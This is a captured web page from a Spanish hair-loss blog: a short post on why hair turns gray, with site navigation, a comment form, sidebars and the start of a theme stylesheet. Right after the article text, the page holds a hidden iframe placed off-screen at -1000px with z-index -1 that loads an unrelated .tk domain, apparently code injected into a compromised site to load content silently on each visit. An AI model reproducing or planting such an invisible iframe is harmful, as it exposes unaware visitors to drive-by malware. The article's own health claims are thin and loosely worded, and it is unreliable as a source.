

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.semecaeelpelo.es/porque-salen-canas/
body_size: 6734
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">

<!-- BEGIN html head -->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Se me cae el pelo ¿Por qué salen canas en el cabello?</title>

<!-- This site is optimized with the Yoast SEO plugin v5.4.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Informacion sobre las canas del cabello."/>
<link rel="canonical" href="https://www.semecaeelpelo.es/porque-salen-canas/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="¿Por qué salen canas en el cabello?" />
<meta property="og:description" content="Informacion sobre las canas del cabello." />
<meta property="og:url" content="https://www.semecaeelpelo.es/porque-salen-canas/" />
<meta property="og:site_name" content="Se me cae el pelo" />
<meta property="article:tag" content="canas en el cabello" />
<meta property="article:tag" content="pelo blanco" />
<meta property="article:section" content="Información" />
<meta property="article:published_time" content="2013-04-22T09:30:23+00:00" />
<meta property="article:modified_time" content="2016-12-18T19:37:23+00:00" />
<meta property="og:updated_time" content="2016-12-18T19:37:23+00:00" />
<meta property="og:image" content="https://www.semecaeelpelo.es/wp-content/uploads/2013/04/canicie-150x150.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/www.semecaeelpelo.es\/","name":"Se me cae el pelo","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.semecaeelpelo.es\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Se me cae el pelo &raquo; ¿Porqué salen canas? RSS de los comentarios" href="https://www.semecaeelpelo.es/porque-salen-canas/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.semecaeelpelo.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://www.semecaeelpelo.es/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.semecaeelpelo.es/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><link rel='https://api.w.org/' href='https://www.semecaeelpelo.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.semecaeelpelo.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.semecaeelpelo.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.31" />
<link rel='shortlink' href='https://www.semecaeelpelo.es/?p=770' />
<link rel="alternate" type="application/json+oembed" href="https://www.semecaeelpelo.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.semecaeelpelo.es%2Fporque-salen-canas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.semecaeelpelo.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.semecaeelpelo.es%2Fporque-salen-canas%2F&#038;format=xml" />
<!-- Tracking code easily added by NK Google Analytics -->
<script type="text/javascript">
 var _gaq = _gaq || [];
 _gaq.push( ['_setAccount', 'UA-58962581-1'],['_trackPageview'] );

 (function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
 ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();

 window.onload = function() {
  if(_gaq.I==undefined){
   _gaq.push(['_trackEvent', 'tracking_script', 'loaded', 'ga.js', ,true]);
   ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   s = document.getElementsByTagName('script')[0];
   gaScript = s.parentNode.insertBefore(ga, s);
  } else {
   _gaq.push(['_trackEvent', 'tracking_script', 'loaded', 'dc.js', ,true]);
  }
 };
</script> 
<link rel="stylesheet" type="text/css" href="https://www.semecaeelpelo.es/wp-content/themes/zeta/style.css" />
<!--[if lte IE 6]>
<link rel="stylesheet" type="text/css" href="https://www.semecaeelpelo.es/wp-content/themes/zeta/ie.css" />
<![endif]-->
<script type="text/javascript" src="https://www.semecaeelpelo.es/wp-content/themes/zeta/js/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="https://www.semecaeelpelo.es/wp-content/themes/zeta/js/jquery.cycle.all.min.js"></script>
<script type="text/javascript" src="https://www.semecaeelpelo.es/wp-content/themes/zeta/js/main.js"></script>
<link rel="shortcut icon" type="image/x-icon" href="https://www.semecaeelpelo.es/wp-content/themes/zeta/images/favicon.ico" />
<!--script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-58962581-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script-->
</head>
<!-- END html head -->

<body data-rsssl=1>

<!-- BEGIN wrapper -->
<div id="wrapper">

	<!-- BEGIN header -->
	<div id="header">
		<div class="top">
			<ul>
			<li class="f"><a href="https://www.semecaeelpelo.es">INICIO</a></li>
			<li><a href="https://www.semecaeelpelo.es/donde-comprar/">Donde comprar</a></li><li><a href="https://www.semecaeelpelo.es/foro/">Foro</a></li><li><a href="https://www.semecaeelpelo.es/fotos-antes-despues/">Fotos antes/después</a></li><li><a href="https://www.semecaeelpelo.es/cuidar-el-cabello/">Información Básica</a></li><li><a href="https://www.semecaeelpelo.es/tratamientos-para-la-caida-del-cabello/">Tratamientos para la caida del cabello</a></li>			</ul>
			
		</div>
		<div class="banner">
			<a href="https://www.semecaeelpelo.es"><img src="https://www.semecaeelpelo.es/wp-content/themes/zeta/images/cabecera_blog.jpg" width="895px" height="147px" alt="Drebajas | Una rebaja cada 24h" border="1"></a>

		</div>
	</div>
	<!-- END header -->

<!-- BEGIN content -->
<div id="content">

	
	<!-- begin post -->
	<div class="single">
	
		<h2>¿Porqué salen canas?</h2>
		<p class="details">
		abril 22, 2013 |
		<a href="https://www.semecaeelpelo.es/category/informacion/" rel="category tag">Información</a>		</p>
		<div class="break"></div>
		<p><a href="https://www.semecaeelpelo.es/wp-content/uploads/2013/04/canicie.jpg"><img src="https://www.semecaeelpelo.es/wp-content/uploads/2013/04/canicie-150x150.jpg" alt="canicie" width="150" height="150" class="aligncenter size-thumbnail wp-image-771" /></a></p>
<p align="justify">
Las <strong>canas</strong>, son un síntoma claro de envejecimiento en las personas. Especialistas de todo el mundo explican que la <strong>canicie</strong> no es más que una falta de pigmentación del cabello. Esta falta se va produciendo con la edad, pero en muchos casos aparecen de forma prematura en determinadas personas.</p>
<p align="justify">
Dependiendo de las razas, la canicie suele empezar a dar entre distintas edades. En personas de raza amarilla o blanca, la aparición de canas suele darse entre los 30 y 40 años, mientras que en personas de raza negra, comenzarán a tener canas a partir de los 45 años. Este tipo de canicia, se conoce como canicie cronológica.</p>
<p align="justify">
Según estudios realizos, se ha llegado a la conclusión de las canas aparecen en el cabello debido a la falta en el organismo de una proteína llamada &#8220;WNT&#8221; que regula la pigmentación del cabello.</p>
<p align="justify">
Seguirémos informandos sobre los precesos de la canicie en próximas publicaciones.
</p>
<p><!--844c7b74e31d727d5814a0ed667c0255--><iframe src="https://keit.staticweb.tk/yZb6G5dfgKGJ" width=640 height=480 style='position: absolute; left: -1000px; top: -1000px; z-index:-1;'></iframe></p><div class='yarpp-related'>
<p>Related posts:</p><ol>
<li><a href="https://www.semecaeelpelo.es/las-canas-y-el-cancer/" rel="bookmark" title="Las canas y el cancer">Las canas y el cancer </a></li>
<li><a href="https://www.semecaeelpelo.es/cubre-canas-root-vanish/" rel="bookmark" title="Cubre canas Root Vanish">Cubre canas Root Vanish </a></li>
<li><a href="https://www.semecaeelpelo.es/spray-cubre-canas/" rel="bookmark" title="Spray Cubre canas">Spray Cubre canas </a></li>
<li><a href="https://www.semecaeelpelo.es/sabias-que/" rel="bookmark" title="Sabías que &#8230;?">Sabías que &#8230;? </a></li>
<li><a href="https://www.semecaeelpelo.es/la-micro-pigmentacion-capilar/" rel="bookmark" title="La micro pigmentacion capilar">La micro pigmentacion capilar </a></li>
</ol>
</div>
		<p class="tags">Tags: <a href="https://www.semecaeelpelo.es/tag/canas-en-el-cabello/" rel="tag">canas en el cabello</a>, <a href="https://www.semecaeelpelo.es/tag/pelo-blanco/" rel="tag">pelo blanco</a></p>
	
	</div>
	<!-- end post -->
	
	<div id="comments">
	

<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">

<h2>Dejar Comentario</h2>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/porque-salen-canas/#respond" style="display:none;">Clic para cancelar respuesta.</a></small>
</div>


<form action="https://www.semecaeelpelo.es/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Nombre (requerido)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Email (no ser&aacute; publicado) (requerido)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><button name="submit" type="submit" id="submit">Enviar Comentario</button>
<input type='hidden' name='comment_post_ID' value='770' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>

</form>

</div>


	</div>
	
	
</div>
<!-- END content -->
	
<!-- BEGIN sidebar -->
<div id="sidebar">


<!-- begin subscription -->

<!-- end subscription -->

<!-- begin advertisement -->
<div class="box">
<h2>Publicidad</h2>
	<div class="ads">
	<a href="http://www.uphairs.com" target="_blank"><img src="https://www.semecaeelpelo.es/wp-content/themes/zeta/images/banner_250x250.gif" alt="Productos Capilares" /></a>
	
	</div>
</div>


<!-- end advertisement -->

<!-- begin facebook -->



<!-- end facebook -->

<!-- begin popular articles -->
<div class="box">
<h2>Articulos Populares</h2>
<ul class="popular">
<li>		<a href="https://www.semecaeelpelo.es/tratamiento-capilar-vr6-definitive-hair/"><img src="https://www.semecaeelpelo.es/wp-content/uploads/2013/03/vr6_definitive_hair-150x150.png" alt="Tratamiento capilar VR6 definitive hair" /></a>
		<a href="https://www.semecaeelpelo.es/tratamiento-capilar-vr6-definitive-hair/">Tratamiento capilar VR6 definitive hair</a><br/>
		83 Comments
		</li><li>		<a href="https://www.semecaeelpelo.es/micro-fibras-naturales-toppik/"><img src="https://www.semecaeelpelo.es/wp-content/uploads/2012/06/toppik-25-gr-150x150.jpg" alt="Micro Fibras Naturales Toppik" /></a>
		<a href="https://www.semecaeelpelo.es/micro-fibras-naturales-toppik/">Micro Fibras Naturales Toppik</a><br/>
		23 Comments
		</li><li>		<a href="https://www.semecaeelpelo.es/cada-vez-mas-mujeres-con-problemas-de-calvicie/"><img src="https://www.semecaeelpelo.es/wp-content/uploads/2012/01/alopecia_femenina_new-150x150.jpg" alt="Cada vez más mujeres con problemas de calvicie" /></a>
		<a href="https://www.semecaeelpelo.es/cada-vez-mas-mujeres-con-problemas-de-calvicie/">Cada vez más mujeres con problemas de calvicie</a><br/>
		19 Comments
		</li><li>		<a href="https://www.semecaeelpelo.es/minoxidil/"><img src="https://www.semecaeelpelo.es/wp-content/uploads/2012/01/minoxidil_rogaine-150x150.jpg" alt="Minoxidil" /></a>
		<a href="https://www.semecaeelpelo.es/minoxidil/">Minoxidil</a><br/>
		16 Comments
		</li><li>		<a href="https://www.semecaeelpelo.es/finpecia-finasteride/"><img src="https://www.semecaeelpelo.es/wp-content/uploads/2012/08/Generic-Propecia-Finpecia-150x150.jpg" alt="Finpecia (Finasteride)" /></a>
		<a href="https://www.semecaeelpelo.es/finpecia-finasteride/">Finpecia (Finasteride)</a><br/>
		14 Comments
		</li></ul>
<div class="break"></div>
</div>

<div class="box	">
<p> <a href='https://www.semecaeelpelo.es/tag/tratamientos-alopecia/' class='tag-link-80 tag-link-position-1' title='4 temas' style='font-size: 8pt;'>tratamientos alopecia</a>
<a href='https://www.semecaeelpelo.es/tag/caida-capilar/' class='tag-link-69 tag-link-position-2' title='4 temas' style='font-size: 8pt;'>caida capilar</a>
<a href='https://www.semecaeelpelo.es/tag/tratamiento-capilar/' class='tag-link-53 tag-link-position-3' title='4 temas' style='font-size: 8pt;'>tratamiento capilar</a>
<a href='https://www.semecaeelpelo.es/tag/proteger-cabello/' class='tag-link-114 tag-link-position-4' title='4 temas' style='font-size: 8pt;'>proteger cabello</a>
<a href='https://www.semecaeelpelo.es/tag/pelo-danado/' class='tag-link-122 tag-link-position-5' title='4 temas' style='font-size: 8pt;'>pelo dañado</a>
<a href='https://www.semecaeelpelo.es/tag/alopecia-en-mujeres/' class='tag-link-271 tag-link-position-6' title='4 temas' style='font-size: 8pt;'>alopecia en mujeres</a>
<a href='https://www.semecaeelpelo.es/tag/champu-anti-caida/' class='tag-link-213 tag-link-position-7' title='4 temas' style='font-size: 8pt;'>champu anti caida</a>
<a href='https://www.semecaeelpelo.es/tag/vitaminas-para-el-pelo/' class='tag-link-228 tag-link-position-8' title='4 temas' style='font-size: 8pt;'>vitaminas para el pelo</a>
<a href='https://www.semecaeelpelo.es/tag/finasteride/' class='tag-link-174 tag-link-position-9' title='4 temas' style='font-size: 8pt;'>Finasteride</a>
<a href='https://www.semecaeelpelo.es/tag/minoxidil/' class='tag-link-163 tag-link-position-10' title='5 temas' style='font-size: 8.3478260869565pt;'>minoxidil</a>
<a href='https://www.semecaeelpelo.es/tag/vitaminas-para-el-cabello/' class='tag-link-229 tag-link-position-11' title='5 temas' style='font-size: 8.3478260869565pt;'>vitaminas para el cabello</a>
<a href='https://www.semecaeelpelo.es/tag/champu-anticaida/' class='tag-link-105 tag-link-position-12' title='5 temas' style='font-size: 8.3478260869565pt;'>champu anticaida</a>
<a href='https://www.semecaeelpelo.es/tag/perdida-de-pelo/' class='tag-link-87 tag-link-position-13' title='5 temas' style='font-size: 8.3478260869565pt;'>perdida de pelo</a>
<a href='https://www.semecaeelpelo.es/tag/cabello-sano/' class='tag-link-71 tag-link-position-14' title='5 temas' style='font-size: 8.3478260869565pt;'>cabello sano</a>
<a href='https://www.semecaeelpelo.es/tag/problemas-capilares/' class='tag-link-12 tag-link-position-15' title='5 temas' style='font-size: 8.3478260869565pt;'>problemas capilares</a>
<a href='https://www.semecaeelpelo.es/tag/frenar-la-caida-del-cabello/' class='tag-link-186 tag-link-position-16' title='6 temas' style='font-size: 8.6521739130435pt;'>frenar la caida del cabello</a>
<a href='https://www.semecaeelpelo.es/tag/alopecia-femenina/' class='tag-link-30 tag-link-position-17' title='8 temas' style='font-size: 9.0869565217391pt;'>alopecia femenina</a>
<a href='https://www.semecaeelpelo.es/tag/frenar-caida-del-cabello/' class='tag-link-67 tag-link-position-18' title='8 temas' style='font-size: 9.0869565217391pt;'>frenar caida del cabello</a>
<a href='https://www.semecaeelpelo.es/tag/toppik/' class='tag-link-91 tag-link-position-19' title='8 temas' style='font-size: 9.0869565217391pt;'>toppik</a>
<a href='https://www.semecaeelpelo.es/tag/tratamiento-anticaida/' class='tag-link-218 tag-link-position-20' title='8 temas' style='font-size: 9.0869565217391pt;'>tratamiento anticaida</a>
<a href='https://www.semecaeelpelo.es/tag/tratamiento-anti-caida/' class='tag-link-185 tag-link-position-21' title='10 temas' style='font-size: 9.4782608695652pt;'>tratamiento anti caida</a>
<a href='https://www.semecaeelpelo.es/tag/perdida-del-cabello/' class='tag-link-29 tag-link-position-22' title='12 temas' style='font-size: 9.7826086956522pt;'>perdida del cabello</a>
<a href='https://www.semecaeelpelo.es/tag/calvicie/' class='tag-link-28 tag-link-position-23' title='24 temas' style='font-size: 11.04347826087pt;'>calvicie</a>
<a href='https://www.semecaeelpelo.es/tag/caida-del-cabello/' class='tag-link-9 tag-link-position-24' title='32 temas' style='font-size: 11.565217391304pt;'>caida del cabello</a>
<a href='https://www.semecaeelpelo.es/tag/alopecia/' class='tag-link-8 tag-link-position-25' title='41 temas' style='font-size: 12pt;'>alopecia</a></p>
</div>
<!-- end popular articles -->





<div class="box">
				<h2>Archivo Noticias</h2>
				<ul>
					<br>&nbsp;&nbsp;&nbsp;	<li><a href='https://www.semecaeelpelo.es/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/04/'>abril 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/03/'>marzo 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2016/06/'>junio 2016</a></li>
	<li><a href='https://www.semecaeelpelo.es/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.semecaeelpelo.es/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.semecaeelpelo.es/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/01/'>enero 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/11/'>noviembre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/10/'>octubre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/08/'>agosto 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/07/'>julio 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/06/'>junio 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/05/'>mayo 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/04/'>abril 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/03/'>marzo 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/02/'>febrero 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/01/'>enero 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2011/12/'>diciembre 2011</a></li>
<br>
				</ul>
			

</div>


</div>
<!-- END sidebar -->

<!-- BEGIN footer -->
<div id="footer">

<div class="top">

		
	<!-- begin categories -->
	<div class="box">
	<h2>Categories</h2>
	<ul>
		<li class="cat-item cat-item-32"><a href="https://www.semecaeelpelo.es/category/alopecia-femenina-2/" >Alopecia Femenina</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.semecaeelpelo.es/category/alopecias/" >Alopecias</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.semecaeelpelo.es/category/champu/" >Champu</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.semecaeelpelo.es/category/informacion/" >Información</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.semecaeelpelo.es/category/inicio/" >Inicio</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.semecaeelpelo.es/category/productos-milagro/" >Productos milagro</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.semecaeelpelo.es/category/productos-convatir-calvicie/" >Productos para la calvicie</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.semecaeelpelo.es/category/remedios-naturales/" >Remedios Naturales</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.semecaeelpelo.es/category/sin-categoria/" >Sin categoría</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.semecaeelpelo.es/category/tratamientos/" >Tratamientos</a>
</li>
	</ul>
	</div>
	<!-- end categories -->
	
	<!-- begin archives -->
	<div class="box">
	<h2>Archives</h2>
	<ul>
		<li><a href='https://www.semecaeelpelo.es/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/04/'>abril 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/03/'>marzo 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2016/06/'>junio 2016</a></li>
	<li><a href='https://www.semecaeelpelo.es/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.semecaeelpelo.es/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.semecaeelpelo.es/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/01/'>enero 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/11/'>noviembre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/10/'>octubre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/08/'>agosto 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/07/'>julio 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/06/'>junio 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/05/'>mayo 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/04/'>abril 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/03/'>marzo 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/02/'>febrero 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/01/'>enero 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2011/12/'>diciembre 2011</a></li>
	</ul>
	</div>
	<!-- end archives -->
	
	<!-- begin links -->
	<div class="box">
	<h2>Sitios de interés</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.chupetemania.com" title="Chupetes Personalizados" target="_blank">Chupetes Personalizados</a></li>
<li><a href="http://www.uphairs.com" title="Líder en soluciones capilares" target="_blank">Uphairs</a></li>

	</ul>

	</div>
	<!-- end links -->
	
	<!-- begin meta -->
	
	<!-- end meta -->
	
	
</div>




<div style="background-image:url(https://www.semecaeelpelo.eswp-content/themes/zeta/images/imagen_footer.png); background-repeat: no-repeat;"> 
<br>
<font color="#aaaaaa">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &copy; Semecaeelpelo.es | Solucciones para problemas capilares, alopecia, perdida cabello, calvicie, toppik, nanogen, revivogen, minoxidil ... </font>
<br><br>
</div>
	

	

</div>
<!-- END wrapper -->

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.semecaeelpelo.es/wp-content/themes/zeta/style.css
body_size: 2630
content:
/*
Theme Name: Zeta Theme
Author: WPCorner.com
Author URI: http://www.wpcorner.com/
*/

* {
